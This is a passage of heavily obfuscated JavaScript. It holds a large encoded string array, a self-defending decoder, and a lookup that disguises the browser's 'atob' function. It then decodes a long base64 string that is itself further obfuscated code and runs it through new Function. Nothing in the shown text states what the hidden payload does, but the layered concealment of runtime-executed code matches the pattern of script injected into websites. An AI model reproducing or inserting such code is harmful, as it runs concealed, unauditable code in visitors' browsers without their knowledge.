nsgD5tKDzC0OZttvrBdbU','uJfJBtrNwKz0ueTeqJrnBu0XtenKuvDfzhzkEwXKs0HN','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','zurfnu9dD25wu05RyNLJCeSWA29nsgHSwML3BK9gnu5w','uK5rmJLVsNL3BG','tw5lu3rks0rcne1xtxPmq2rbv1notuP5A3jtu2D3zurk','v2XJmfn5y3nkmMH6yw5kAvPvog5mq2rytLvWALqWDhDz','tKzKmhnUtenKD2n6tMTvBhbfzgLJC0OYEePHr1jxv0v4','z3DLrfjOtNL3BG','A3jtu2D3zurvnfPdD25zm0v3yvnJCeSWA29nsgD4twPb','q2rrvfDzEuP5A3jtu2D3zurnnvPdD25vrMHiyNLJCeSW','zenzm2HQveCXDG','tw1nneXdzgHwBdvzsNLRCLntz3DLrfeYwLn3BMiXBeLK','y3blmgTVtuHNmK16rxnkmvzyyvnRBKTtDePlrei0wMPv','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','vJbWudnKCgjTuNzKENaYvZffB01izZfzEKLZsJj4BKPv','rZbUtenKA1yWzeXJrZfYtunJC0OXzfnpvZLyvwS1A1mW','zuDssgjxouLLrgH2wKnJC0OZrLrIExrXyLC4mfPgy25m','tuHNme1TuxnkELuYvZb3BKTtDePlrei0tKrfnuXdzdbj','ALzREfbkExDUyLHwDgrgyZbKA0vUtenKwfvfzhnsrgHY','sNLRCLntz3DLre0XwKn3BMffrMfHu2nWsZbRB01iz3Ln','otbzmdr6wLnJC0OXyZfAr05mvtj0rMnvmwHkExDUyMTo','mwrstJjstfeYohjkExDUuLDrm1KWyZrIEMrfuNLJC0OX','u3rks0rcne16sxHmq2r1uZfoyuP5A3jtu2D3zurzEu5d','ExDUvNPsv1KXqKrImgXyvdfkA1iWy25mq2rUy1vsA2ne','vxnkmgHpvezrBKTtDePlrei0twPJneXdzhrrALPYsNLR','C0P6AgvuvLLUs1n0sKTeqJrnmK14tenJmu5SDe1kEwTY','zfHumePRvKvSAwvgyZnzu2nZsJfKuvDezg1KmhbRuZjf','mvz0yJjOwfqXsMTvr0vUtenKwfvyrNfKrwC1tMLJC0OZ','u2jUzfvkEwTYu1nND2vewtfpu3DUv0Doru1dy3blmgTV','ALLZsJi5wLniuw5lu3rks0rcne1uBgLmq2n6tvD0tKP5','vvrwzfjKr1jowJnvBKXdzgTxv3HRuJnovu9dy3nkmJfn','rgHpy2ToCK9izhHkExDUzvCXCLDUwtrHmKPyvvu4BKXd','BLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrN','sNLRCLntz3DLrfe1tKn3BLzvDhrwq2nWsZbRB01iz3Po','nJyYodi2rKHJyKTP','qLPjmhDUs1n0sG','t1nJCeSWA29nsgD6wtjfC0OXqK5AAKLUs1n0sKTeqJrn','BKTtDePlrei0tKroAuXdzeXLrKjjsNLRCLntz3DLre14','wKzJmfvgtw5mq2rytMXkALmYwMTzmhHVy1nJC0OYvJfH','CLrPy3nkmwmZzfrKwe5RtKnwELj4sNL3BLfTwtfJvMrt','y3nkmwrszeDov1DfwMTum00Zwta0D2juzfHovgrQvMPO','tNzzu2nZsJfKuwnxmujJmveXsNL3BLyXsNromwrtveDg','BKTtDePlrei0ttjrEeXdzfHzBLPqsNLRCLntz3DLreK1','ytbNBKXdzgHnruPQuJboDK1SzfjKu2nZsJfJmLfTtK9I','u1nND2verxDpq3DUs0zKsvPty3blmgTVtuHNEe1urxnk','y200z2nuDdLpmtH3zurJnu9uttbnEKPRv3LKq1PRzhzx','qJrorfzQtenJB1yWAgXkEwTYu1nND2verxDnExDUyLvj','mK01tenKuvDfzhzkEwTYu1nND2veutrzu3DUt0y1tLzP','u1PvwLHor0PpvJfgCeP5D25rv05HwtbWvgiYtKvwEwnZ','u2D3zursAK1dD25vAvjftKnJCeSWA29nsgCXwMPrC0OY','tJjsvgrhmg5mq2r6y2TWA1rfChLIu2nZsJjJngj6qMLp','mKOYvhLJCeSWA29nsgCXtLDzC0OXsKfLAKfUs1n0sKTe','u2D3zurrD1PdD25wA2XYyLnJCeSWA29nsgD4ttjjC0OW','y3blmgTVtuHNEq','AveYotvwELKWvfvoAeP5D25rvgHYutfJmvnTuKLxv1vU','BdfrBvjsy1nJC0OWwLPLvZLTvti5reP5D25Jme5YvJfK','sNL3BMjvmw9zmdfeyJjWwfqWy25mq2rfutj0EwruAhjo','C0P5CdnvrtHUs1n0sKTeqJrnv0uXtenKvLmYmvvkEwTY','zg1nmePisNL3BLz6zeHpwePeytnWmgnty3nkmMXRtJjs','zfbrELO0t0DZmwqXy25mq2rytJiXC1z6wMHsBgmYwLnJ','mZKZnZfHzuz5quq','CeSWA29nsgD4twPnC0OYrLDyBgDUs1n0sKTeqJrov1uW','EwjPqNHlse1ZzfnRn2ztEgPxmgTVtuHNmu1uvxnkmgn3','wtjAAxDUwvzAzvDdy3blmgTVtuHNmK5euxnkmujzuJi4','zfnJC0OXzfbKvZvytKHAC1fwy25mq2r1vti4DMfRtNjI','u05nsNLRCLntz3DLrfzSwKn3BLvTntnwq2nWsZbRB01i','BKXdzfHomePRvxPODLviwtrIELLUtenKAvDwqNvIAZfq','zZbAve1ZsJjAq2fRww5lu3rks0rcne5QuxDmq2rituvb','C0OWz3DABw9Us1nRCwnhrNLJmLzkyM5rB1ndz3DLre01','y3nkmwmXttjsvq','zw1AwgfhDerHEMnUtenKwfvfuJjHAKPHwKvSseP5D25w','mvzmyLzrBKTwmhnKvNrms0rcne16ttrmq2rmutfnneP5','AhjwBgrquJbgrW','tNjAmwmYuZjNBG','s1n0sKTeqJrov1f4tenJCwqXqLbkEwTYu1nND2verM1A','DLPhnvrHm1z3y1nJC0OXzffovejVzgTWA1nRy25mq2r1','ruLZuxLSn2nTvJbKweP1suHfB2n5EdfmsfLZzhL4neXi','tuHNme16z3nkmgn3uurrBKTtDePlrei0tvrwBeXdzfzj','B01iz3PprefZsJfOALjeqw5lu3rks0rcne0Ystfmq2rZ','vKnJCeSWA29nsgD4txPJC0OWngHIrgTUs1n0sKTeqJrn','sJbkDgeYmvHvA05pzvHfBKXdzfHum0jQvLv4rvjyqKHk','sNLRCLntz3DLrfKXtwL3BLvfmw1nAwnWsZbRB01izZbo','sJbcwKKWD25lu3rks0rcne5hsMLmq2rHzezREuP5A3jt','tKrznuXdzhnAEvzisNLRCLntz3DLrfL4wvn3BLDhtKvn','rgS1tenKwvKWuxDkEwTYu1nND2vewtvnu3DUu1D3mgjd','ntCXnJGZvhnXrvPx','s1yWovPgDfPlrei0txPvnuXdy29wmgHSsNLSzeThA3nA','D25wmuPSttfKuwvSBfHum0vUtenKrgnTrNbArK52yxLJ','AfHvEwnZsJngDgeWBenIv3m0vJfcmuP5D25wmuPWyvzK','wfvyrxzswezruvnJC0OYotjumLjytLzsweP5D25wmdLm','DfvKBwrWwxLJC0OXyZfpvtvytKvkALnStNjJAwnZsJj0','EwTYu1nND2veutvnExDUu0u1tvzdy3blmgTVtuHNmfPe','D25orMnTy3LJCeSWA29nsgD5tvrNC0OYnuXvmw9Us1n0','wxL3BMrdtLnsu2nWsZbRB01izZbpr1vZsJnnnvfSmg5l','rgiWntvwEwnZsJjwm2rhtK5vmJH3vJfgreP5D25wmuyX','vtj0DKP5D25IA3a0wKzcEvLRC25mq2ryvdnSswvytLfx','mwmWt0Dswe5vsMTwBLz0sNL3BLyWou1HvMrruM1ssvPu','ExDUzeHjm1KWndrImNHgwvnJC0OXyZjovgX0uJjOA1vg','y25lu3nUwtjvBLHtAdjmq2nUs1yWn2rPww1lrZvSzhLc','sZbRB01iz3LprgDZsJiXq05TC25lu3rks0rcne1xttjm','CeSWA29nsgCWtxPbC0OYnuXvmw9Us1n0sKTeqJrnAK5T','EMDUs1n0sKTeqJrnv1eWtenJmfz5wNPkEwTYu1nND2ve','BfPTmdrHEK1UtenKwe5gzfPKvK5YvuHwseP5D25HsgHW','yvnJCeSWA29nsgCWt0DjC0OYD3LjmMnUs1n0sKTeqJrn','zfHvBgqZvNPwAwfywNHkExDUuvvoCMfgyZjLr1jlwKDR','tenKuLnvodvkEwTYu1nND2veuMHnq3DUuZbove9dy3bl','vxHkEwTYu1nNDW','CLntz3DLre5Ttvn3BLKZrxDHu2nWsZbRB01izZfAAK1Z','wKzADgiYy25mq2ryvw5gAMnxmxjzBLjOsNL3BLyWowXu','q2rsu1u4nuP5A3jtu2D3zurgA05PD25vA0i2tunJCeSW','tenKwfvhCg5IBwHlwKvSEeP5D25wmujuv1HWrgeWEdnz','zg1rBxbhsNLRCLntz3DLrfu0wLn3BMjvstjHEwnWsZbR','A3jtu2D3zurzne1PD25trgT6y2LJCeSWA29nsgHTtNL3','DgeYD25mq2r6yuDSvfPxmxjlEwnZsJfJm1DTtK5Jm1jR','vNb4sNL3BLyXqKXnmwrtyLHswfvhA25mq2rytLzkALrS','D2vewxLpu3DUs25Kuvr5y3blmgTVtuHNEu1hrxnkm1zT','CgHkExDUyMPonvngyZjvr29UtenKwe5gqNjwmdKWwKzo','zZjzAKLZsJi1tfuXB25lu3rks0rcne5hvxDmq2rtu0zJ','DePlrei0tM1jmq','y3blmgTVtuHNEe5QsxnkELjysM5nBKTtDePlrei0twPn','B01izZjoEMTZsJfwtgjwuw5lu3rks0rcne5xrMLmq2n6','muP1zdfrBKTtDePlrei0tKroAKXdzgHwBdvzsNLRCLnt','mMf5y3blmgTVtuHNmvL6z3nkm1fQvwTvBKTtDePlrei0','uLrOCLjwzfnuEwnZsJj0mgjhuLbJwhbTsNL3BMfuAhjs','DLn5y3nkmwrst0C1we5evKnwmujOsNL3BLyXsLrnBgrt','vMToAxDUv0Doru1dy3blmgTVtuHNmu1ewxnkmujowMPj','vtbRBKXdzfHoBMHQu0zWmfPfChrHELvUtenKr1nRsMTt','ExDUtKzJBwn5y3blmgTVtuHNmLKYrxnkmuP1zdfrBKTt','tMT0ELz6wLbsvMmXtunJC0OXzfjzvNbytLvOuvyXrKrk','sNLRCLntz3DLrfPPwvn3BLvRAfHoq2nWsZbRB01izZjn','sMrkEwTYu1nND2veuxHzAxDUvLv0Dfzdy3blmgTVtuHN','u1HsA1zhmxjLq2nZsJfKuvyYBdrKrxHQsNL3BLyXrNrw','vvzoDMfSyZnJr05juNLJC0OXzfjAwgGZu1DzCKP5D25I','qJroAKjOtenJmu5SDe1kEwTYu1nND2vewtnAq3DUuuzR','ALL5D25vrtfTtwLJCeSWA29nsgCXt0rfC0OYtNHnr2TU','A25mq2rXuti4EfLywtnzmuP4sNL3BLyXrNfsvMrswKDs','ne5QvMrlvhq5s0nRCeTuDdLmq0vVyMOXA1CWA29nsgD4','rtfdwta5rgeZwJbzmMTUtenKBgnuAdrJrgHYuwLJC0OX','BKTtDePlrei0tKrvD0XdzfHzBLPqsNLRCLntz3DLrfzQ','yZbwBu5owwTAA1zhmxjnq2nZsJfKu2jhtLfrmJK0zevK','BLjAtwLJCeSWA29nsgD4t1rnC0OZvM1xv0LUs1n0sKTe','Bxbyvuu1A1zeqJfkExDUzezoCK0ZAerHm1Pyvw5vBKXd','BgvUz3rO','nfPgqM9oq2nZsJjOwgjUsMPuvK1UtenKwe5TwKLwmuzZ','s0rcne1uvtfmq2rtsKvrmeP5A3jtu2D3zursA1LPD25v','wMHJAujAufvRC2numtDMvhr4vZfRB01iz3PoveLZsJb0','rKjLrMnUtenKrwjxDejLAKzryNLJC0OXzfbJr1jry1rO','BLneqM1HAwnWsZbRB01izZbpr1LZsJb0nfvfz25lu3rk','z3DLre0XwxL3BLmZAfftq2nWsZbRB01izZbAr01ZsJb4','uMHmq2rTuw1Wr0P5A3jtu2D3zurvEe5dD25umgryvMLJ','vwnUtenKwe5UuMPtvu52zuzJmK0YtK1zu2nZsJfJmLvf','EMmXtKzKuvqWEhjzu2nZsJfJmfzTtLbtwfjRu2POCK1t','t0C4neP5D25wmuzpwKvKAwjTvLHowfvUtenKwe4ZqMTv','zfnJC0OXyZjtrtvVv25OA1mZrw5mq2ryvdjsA1zTrLHv','yMLOm0XiB3bLm1POy2LcAe1emvPpm0PSzeHwEwjPqMTx','nda1nJC0CMnwwLbp','yZnrBvjluti4mMnStNzLq2nZsJjVELjTtKXrmJLjvJfg','qJrnmLjStenKsvrREfvkEwTWs3KXD1LysNPAvwX1zenO','rtrAq3DUzfDAwLLPy3blmgTVtuHNELLQz3nkmgHvt0zV','CeSWA29nsgD5tvDrC0P6sLLjmhDUs1n0sKTeqJrov016','sJbOvu9gB25lu3rks0rcne5uqxPmq2ryww5AueP5A3jt','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','wvnJC0OXzfnJvezyvvHgu1yXrMXkExDUvJa5AgjgyZbv','tML3BLmZAfftq2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','s0rcne1QwxHmq2mWvNLAEKP5A3jtu2D3zurzm01PD25p','zeDgmfPtyZDMu3GWyuDSELD5zfzJmJf4u1C4BLHumg5y','qMPuA052vw5kseP5D25wEMqYtJfKugjvCgTsEwnZsJfK','vevZsJiXq05TC25lu3rks0rcne5hwxDmq2mWvNLAEKP5','sNL3BLyXqMHIBgmYtvzswfqWtw5mq2rytKHWvfz6zg9z','BKTtDePlrei0tvDjmeXdzfnIBMrvsNLRCLntz3DLrfL4','AeP5D25rvxr5y1zKuwvytw5mq2ryvdjOA1zgAeXImwmX','EK5dy3nkmfj0yxPOq2jxDezwmdLWsNL3BLjStNjxwhbu','wMTtAMHYvgLJC0OXzfjsBu5mzdjAywfyrw5mq2rytLHs','mdveyJbVBKTtDePlrei0tvDjD0Xdy3Puv000sNLRCLnt','uLrKvgrQuJjOwa','D25vvwXqt1nJCeSWA29nsgD6wM1fC0OXswTsrffUs1n0'];function _0x4813046d(a,b){a=a-0x19b;var c=_0x4813046c[a];if(_0x4813046d['cgHDdA']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4813046d['JZUghQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4813046d['rwhXcG']={},_0x4813046d['cgHDdA']=!![];}var e=_0x4813046c[0x0],f=a+e,g=_0x4813046d['rwhXcG'][f];if(g===undefined){var h=function(i){this['eJRjlL']=i,this['fELjZl']=[0x1,0x0,0x0],this['HjiDna']=function(){return'newState';},this['qqesuu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FpBxRN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KBHjKD']=function(){var i=new RegExp(this['qqesuu']+this['FpBxRN']),j=i['test'](this['HjiDna']['toString']())?--this['fELjZl'][0x1]:--this['fELjZl'][0x0];return this['jjBbgn'](j);},h['prototype']['jjBbgn']=function(i){if(!Boolean(~i))return i;return this['ZInddE'](this['eJRjlL']);},h['prototype']['ZInddE']=function(j){for(var k=0x0,l=this['fELjZl']['length'];k<l;k++){this['fELjZl']['push'](Math['round'](Math['random']())),l=this['fELjZl']['length'];}return j(this['fELjZl'][0x0]);},new h(_0x4813046d)['KBHjKD'](),c=_0x4813046d['JZUghQ'](c),_0x4813046d['rwhXcG'][f]=c;}else c=g;return c;}var _0x4813046y=_0x4813046d;(function(a,b){var s=_0x4813046d;while(!![]){try{var c=parseInt(s(0x23b))*parseInt(s(0x214))+-parseInt(s(0x318))+parseInt(s(0x1fb))+-parseInt(s(0x2b4))+parseInt(s(0x26e))+parseInt(s(0x39e))*parseInt(s(0x255))+-parseInt(s(0x34f))*parseInt(s(0x398));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4813046c,0x6559d));var _0x4813046e=window;function _0x4813046f(c,d){var t=_0x4813046d,e={};e['ocrkE']='undefined',e['gNDHJ']=function(i,j){return i===j;},e[t(0x347)]=t(0x1b5),e['ovQzt']=function(i){return i();},e['cbiza']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x4813046d;if(k){var m=k[u(0x1be)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=t,l={};l['jlNwB']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var v=_0x4813046d,p=typeof window!==f['ocrkE']?window:f[v(0x31f)](typeof process,'object')&&f['gNDHJ'](typeof require,'function')&&typeof global===f['XuSiS']?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x2e1)]);return!r['test'](n);};return q();});f['ovQzt'](n);for(var o=0x2;o<k[x(0x2a7)];o++){if(f['cbiza'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4813046f(_0x4813046e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTM0MzJjPVsnVzRINVdQT'+_0x4813046y(0x2e3)+'JaOXEnLCdXNnVUVzVTWlc0QycsJ1dST0J'+_0x4813046y(0x329)+_0x4813046y(0x229)+'CdsdmhjR1NvZVdQSycsJ2pnR2VXNTVxJy'+'wnV1B4ZFFjMUJXNnknLCdXNVd0cUNrWUZ'+'hJywnV09tY0RDa3ZDRycsJ2Rta1JCOG9Y'+'bXEnLCdXUGY1Y0tWZE1HJywnb1NvaVc0N'+'DR2YScsJ211R2lXNTFLJywnVzdWY0l1Sm'+_0x4813046y(0x314)+'EJywndkNrOFc1QmRVWHknLCdXUmFHRlNr'+'OUVXJywnVzdLRnZtazd5YScsJ0J3aTZlU'+'2tqJywnV1FlR0Y4a0NGRycsJ1dPU2pXNk'+'RuV09xJywnV1FDaXNTazFCcScsJ3J3V2x'+_0x4813046y(0x368)+'UFpkSU1hJywnQW1rbFc0UmRIWkcnLCdXN'+'nRjVW1vdVc1TmNNRycsJ25aWmRJWVB6Jy'+'wnVzRkY0w4b0hXT0JkTXEnLCdXUkpkUGR'+'1ZFc2UycsJ1c0N2NRU28wVzRKY1RHJywn'+'V1F1dkNmSmRKRycsJ1c3aGNUQ2tNck4wJ'+'ywnV09uSldPeVlkU2tzV1EwJywnVzdYdl'+'dQaGNUdzgnLCdXUVBKV1I3ZFRLYScsJ1d'+'RR3ZGYjlnJywna2NUam54TycsJ0NDa0RX'+'T09SdEcnLCdvMVJjUUNvM1dSQycsJ1dPO'+'FNEU2tnQnEnLCdXT20zQXVGZFJXJywnb1'+'hmdGYyVycsJ1dSR3BDcScsJ1dSakxwdWh'+'kTWEnLCdjSWE1aUNrVicsJ1c3RmNMU290'+'VzZOY0xhJywnRkNvemltb0RwYScsJ2VJd'+_0x4813046y(0x2d7)+_0x4813046y(0x373)+('Y0hxJywnVzdtalc0L2RTeDQnLCd2bWt2V'+'zVwZFN0VycsJ1dRVzhXNnhjSW1vZicsJ1'+'c2ZnRXTy9jVGZtJywnalNvNGpDazNvRyc'+'sJ2tITHVsd0MnLCdXNi9jVG1rZUROOCcs'+'J1dReGRUaEZjRzEzY1Z4RycsJ2JDb3dXN'+'WFBdmEnLCdBbWtvV1FLRkNxJywnVzZYdF'+'dPYmJXUjAnLCdCbWs2V1J5UUJXJywnV08'+_0x4813046y(0x39b)+_0x4813046y(0x1e1)+'0pXN3RkVlcwJywnVzViTldSaGRNQ29HJy'+_0x4813046y(0x1cb)+_0x4813046y(0x1ca)+'bScsJ1dPbVNEOGt6QVcnLCdXUnFmV09qW'+'FdSYScsJ1c3MW5XNEJjSkNrUicsJ1c0Um'+_0x4813046y(0x381)+'ncTFlcGQ4a0cnLCdubWt3dnZXTicsJ1dS'+_0x4813046y(0x342)+'21Tb2JrQ2ttanEnLCdXT3l6VzdaY1U4b0'+'UnLCdXNlhnY0dwZEhxJywnbjFLNlc3WFk'+'nLCdXUE9NVzZyVmRHJywnRW1rQ1c1UmRK'+'czgnLCdXT0JkT1liR1c2YScsJ1c1bGNOO'+_0x4813046y(0x1d3)+'85V1F1SldSRycsJ3ltbzNiOG94aXEnLCd'+'XT2FrQUhmQicsJ2pYT2JubWtzJywnRUlh'+'NWpDb2EnLCdXUkM4VzVMd3NXJywnV09LN'+'Vc1N2NKOG9FJywnYVNrSUZtb05mRycsJ0'+_0x4813046y(0x2fa)+'QZGNRQ29QQkdlJywnVzRkY1FhdGRVQ2sr'+_0x4813046y(0x2c1)+'01ta0MnLCdXUmoxcExoZExxJywnVzZYNl'+'dPM2NOTkMn')+('LCdXN0JjSzhrSnMxUycsJ0FIN2ROR3pEJ'+'ywnVzcvY0s4b0pXUFJkUXEnLCdXN0xQV0'+_0x4813046y(0x22d)+_0x4813046y(0x2ea)+_0x4813046y(0x2cc)+'kMnLCdXT0pjVXh6TGhxJywnV09tTUY4a2'+'5GcScsJ2kxdGNKbW9IV1BXJywnVzdsY1V'+'tazJEVycsJ29Db0VvZWxjTmEnLCdXNGVU'+'VzQzZE5nMCcsJ1c3cTd4bWtpeWEnLCdib'+'W9EVzZpRnZXJywnazhrUkFmR2EnLCd2Q2'+'9KZ1NvaGVxJywnV08vZFJiR2ZXN20nLCd'+'XN0pjS1NrakFNOCcsJ2IxN2NLU29LV1J5'+'JywnV1F5Q3FTa0p0cScsJ0VaWmNUU29xR'+_0x4813046y(0x369)+_0x4813046y(0x1e4)+'jSjJ2WmpxJywnVzdETVdRYU1kVycsJ3Zt'+'bzhwbW9wbFcnLCdXN1hxZnRCZE1XJywnV'+'zRsZFZMcGNIZjQnLCdXT3VMdnFqRScsJ1'+_0x4813046y(0x254)+_0x4813046y(0x343)+'UEMnLCdXNjdjVlNvMVdQaGRPYScsJ1dPY'+_0x4813046y(0x2a6)+'dXUHJlYWd4ZEtHJywnVzZ6YVdSaThkRyc'+'sJ3Ntb0ppOG9wa2EnLCdXUldqV1FDRFdS'+'SycsJ1c3L2ROMDNjU2U0JywnYkNvTVdRd'+'GRROG9OJywnZUp1L2ZtazYnLCdXUjRzVz'+'dWY0ltb28nLCdXNDEzVzYvY1VDa2EnLCd'+'XNHRkTzhvbXo4b3InLCdXNnRjUG1va1c1'+'TmNPYScsJ2t4Q1FXNVRSJywnVzZYcldPU'+'mNKM3UnLCd4SEdYY0NvYScsJ2Fta1J1OG'+'9zbHEnLCdX')+('UmVhQXJIeScsJ3lJQ0trbW83JywnV1F1c'+'lc3YnNXT2EnLCdXUEZkSlc4eVc3cScsJ1'+'dQNHVXNVB6bmEnLCdXNkpkR0NvY3hDb3I'+'nLCdXUThGV1JLVFdPTycsJ3pYVmNOQ29E'+'dnEnLCdkeFZjUktHSG84b0FXNUpjUVNrU'+'Gdtb1EnLCdkeDA5VzQ1WCcsJ2NTazh2MU'+'dMJywnVzRxTXNDa3VCVycsJ2kwcGNTU28'+'xV09HJywnVzZIVldRL2NId08nLCdXNHFy'+'cThrOXZHJywnVzZqWVdRL2NKTnEnLCdmd'+'lpjU21vV1dQMCcsJ2tTb3hqTEpjT2EnLC'+_0x4813046y(0x382)+'nLCdjOG96bHZ0Y1FXJywnV1A0RFc0OXVo'+'RycsJ2tTa2t4ZldwJywnV1BpbFc0WFZnV'+'ycsJ2JtbzJXN2lLdmEnLCdXUkNMV1BQUF'+'dRRycsJ29oSmNSOG9qV1IwJywnVzZ6ZFd'+'RdURtVycsJ1c3eW5XNUt4JywnRm1rTHlT'+'a3RXUDAnLCdXN0NvVzVKZFFnTycsJ1c0Q'+'mRHZXBjTTJtJywnVzRyb1dPL2NJMW0nLC'+'dXT1c4V1JUZFdSRycsJ1dPNFdXN0RvV1F'+'DJywnV1BSY1J1bjdwVycsJ1dQMFVXNmpP'+'ekcnLCdXUTlvY2h4ZExxJywnVzczY084a'+'zlDZzQnLCdXNFBuV1FsZEtDb20nLCdhSV'+'QyYzJhJywnV1BlQXk4a1R3YScsJ0FnYVV'+_0x4813046y(0x38e)+_0x4813046y(0x334)+'2RTOG9MQW1vbicsJ1c3WGRpVzNkTnEnLC'+_0x4813046y(0x355)+_0x4813046y(0x22b)+'TnRhJywnVzdDMXFTazBxcScsJ2tDb1hXN'+'0sxQmEnLCdXN1crdUNrMHhHJywneFNrRl'+'c1aGROc2Un')+('LCdXNWVVVzVXOFc1SycsJ1dPWmRNSGp4V'+_0x4813046y(0x2ce)+_0x4813046y(0x250)+'QZVJBcScsJ1c1NXFXUlJjRzN5JywnV1E5'+'bldRQmRITjQnLCdXN3hjTTFoY0wxSycsJ'+'3pTa0pXNnRkSllLJywnV08zY05tb0t3Wn'+'knLCdXT0M1czFSZFZxJywnZENvR2pDa1l'+'oYScsJ3hIR1JqbW95JywnV1JlYkFHZmIn'+_0x4813046y(0x366)+'CdXUVBVajFGZFJxJywnZUh4ZE1aWGsnLC'+'dXNUJjU3ZkY1JlcScsJ2g4bzRXT2RkR1N'+'vcicsJ2I4b0xmbWtsbXEnLCdEQ2sycVNr'+'dFdRRycsJ2JYbGRQWlhaJywnV1BlL3pad'+'lYnLCdwbW9jak5GY01hJywnV09XZlc3UH'+'RqcScsJ0RNdmVXT2FXJywnZVNvc1dQcGR'+'OOG9HJywnY3VHUVc1MU8nLCd3SUZjTFNv'+_0x4813046y(0x37c)+'1dweFNrbUNHJywnQ0NvN2E4bzFkVycsJ1'+_0x4813046y(0x2b5)+'lJywnb3FpSGdDazInLCdXUDBVVzRWY09t'+'b0gnLCdXUnhkUUhTWVc1aScsJ3h2OHBjQ'+'2tCJywnVzZXSlc3aGRNdUsnLCdlOGtGc2'+'1vZmdxJywnbFhxYm1Ta2cnLCdXUUw5V1F'+_0x4813046y(0x2a8)+'ZEpTb2snLCd2V0ZkS0h2SicsJ3htb1NuU'+'29CY3EnLCdqR3JWaTFXJywnV1E0cFc0Yl'+'d1cScsJ3dTb0dhU29kbFcnLCdXUmRkSGR'+'Lb1c3MCcsJ2tJWDNsdksnLCdXNi9jSzhv'+'M1dSQmRWVycsJ1c0eGRTQ29YeG1vdScsJ'+'2dtb0tsdVZjVnEnLCdXUldYV1B1SldRaS'+'csJ2E4azNz')+('bW83ZFcnLCdXNWhjTm1vb1c0WmNScScsJ'+_0x4813046y(0x279)+'AnLCdXNW1uVzV4ZEswaScsJ1dSUmNSU29'+'WRnFtJywnV1BtYnk4a29xYScsJ0ZKSzRt'+'bW9vJywnbU1LaVc3VE8nLCdXUGk2VzU5c'+'VdSOCcsJ1dQbGNMMkxQZXEnLCdXNnE0Vz'+'U0dFc2cScsJ1c0ekpXUGllZmEnLCdCSE5'+'jT0NvSHZXJywnVzV6VFc3bGNPU2tXJywn'+'V1BHdlc3alRscScsJ1dQV1pXT3FWV1JTJ'+_0x4813046y(0x1b8)+'ltb1gnLCdDWC9jS1NvckZHJywnVzd1eXp'+'ta2xFYScsJ1c3YTJXN0tuVzVHJywnVzYz'+'Y0g4b0VXT0JkVUcnLCdXNlZjT2VWY1IxU'+'ycsJ1c0SEloSHRkSUcnLCdGU29rYW1vbW'+'hhJywnaFpOZEdta05XN08nLCdnQ29paUN'+'rcWJHJywndmhCY05NV2hXN3JFdVdOZFUw'+_0x4813046y(0x24b)+'GttZXEnLCdtU29OajNKY0hXJywnVzdKZE'+_0x4813046y(0x319)+_0x4813046y(0x249)+'J1dQbVRXNmI4V1BtJywnVzdOY084a2Fze'+_0x4813046y(0x228)+'5pJywnV1JDK1dST0FXUEcnLCd6U28rajh'+'vM25xJywnVzZwY0x4dGNTS2knLCdXUXV6'+'V1FUNVdQYScsJ0I4azRXUE9VdFcnLCdEY'+_0x4813046y(0x1cc)+'ZTb0pXNzQ4ckcnLCdqdEhuYk1PJywnVzd'+'ic1dSZGNUS0snLCdXUHZOV1FkZEgzRycs'+'J1c1bXJXNlJkTktLJywnYTJsY0lDb1JXU'+_0x4813046y(0x2d4)+'pjR21vYycs')+('J1dQQ1RCd0pkS2EnLCdXNUxnV09sY0plN'+'CcsJ1c3QmNNbWt3eTFTJywnaGJqdWpnVy'+_0x4813046y(0x241)+'vcicsJ2Rta0hEeDRvJywndkNrdVdRaVBx'+'cScsJ1c3NWNXUlJjSE1lJywncHdpSlc3Y'+_0x4813046y(0x1c7)+'RQV091JywnVzVmd1c3aGNIOGtBJywnY1N'+_0x4813046y(0x264)+_0x4813046y(0x1d7)+'29yYnhSY09XJywnbjFPb1c0WHQnLCdXNk'+'ZjVW1vK1c1dGNHcScsJ0NYZGNIU29YdXE'+'nLCdXNTFSVzRsY0htazYnLCdXNXVFVzZw'+_0x4813046y(0x2d1)+'zRUS1dQaGRRU29MJywnV1B2SVdRUmRNeG'+'0nLCdXUE85V1F6dldPdScsJ1c3dXJXN2l'+'2VzZtJywnV1Fxd1c2WmNJU29LJywnVzQ1'+_0x4813046y(0x32e)+'CdXNTFRVzd0Y004a0QnLCdXNGZhV09LNW'+'FHJywnVzRWY010VmRKOGtWJywnV1B4ZFR'+'ackVXNE8nLCdFQ2tUVzZwZFJ0aScsJ0FD'+'a09XUjRmQUcnLCdXUnp6bnh4ZE1hJywnV'+_0x4813046y(0x2b0)+_0x4813046y(0x2de)+'pV1JDJywnV1FoY0plajloYScsJ1dQWmRW'+_0x4813046y(0x378)+'VZjSENvdldQZGRKRycsJ3BDb0JXUUZkSU'+_0x4813046y(0x242)+'XUVMnLCdGU2tjVzcvZFFkcScsJ1c3elRX'+'NDdjVENreicsJ0RheGNSU29WcWEnLCdnO'+'G81V1J0ZEpTb0MnLCdXUDNkVEpqd1c0dS'+'csJ1d